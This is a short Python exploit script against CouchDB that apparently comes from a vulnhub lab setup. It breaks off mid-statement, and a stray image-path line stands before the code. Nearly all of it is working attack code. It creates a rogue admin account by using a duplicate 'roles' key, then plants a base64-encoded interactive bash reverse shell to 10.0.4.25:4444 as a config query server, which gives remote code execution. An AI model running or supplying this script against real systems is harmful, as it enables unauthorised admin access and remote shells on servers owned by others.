 #!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth
target = 'http://10.0.4.22:5984'
command = rb"""sh -i >& /dev/tcp/10.0.4.25/4444 0>&1"""
version = 1
session = requests.session()
session.headers = {
    'Content-Type': 'application/json'
}
# session.proxies = {
#     'http': 'http://127.0.0.1:8085'
# }
session.put(target + '/_users/org.couchdb.user:vulnhub', data='''{
  "type": "user",
  "name": "vulnhub",
  "roles": ["_admin"],
  "roles": [],
  "password": "vulnhub"
}''')
session.auth = HTTPBasicAuth('vulnhub', 'vulnhub')
command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
if version == 1:
    session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
else:
    host = session.get(target + '/_membership').json()['all_nodes'][0]
    session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(